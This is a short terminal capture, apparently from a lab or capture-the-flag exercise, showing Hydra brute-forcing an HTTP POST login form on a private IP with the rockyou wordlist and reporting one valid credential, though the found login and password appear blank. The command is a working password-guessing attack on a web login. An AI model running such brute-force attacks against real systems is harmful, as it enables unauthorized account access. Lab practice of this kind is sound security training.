 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l -P /usr/share/wordlists/rockyou.txt  10.10.102.83  http-post-form "/:user=^USER^&pass=^PASS^&LOGIN=Login:Username or pas
sword invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 07:44:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.102.83:80/ /:user=^USER^&pass=^PASS^&LOGIN=Login:Username or password invalid
[80][http-post-form] host: 10.10.102.83   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 07:44:42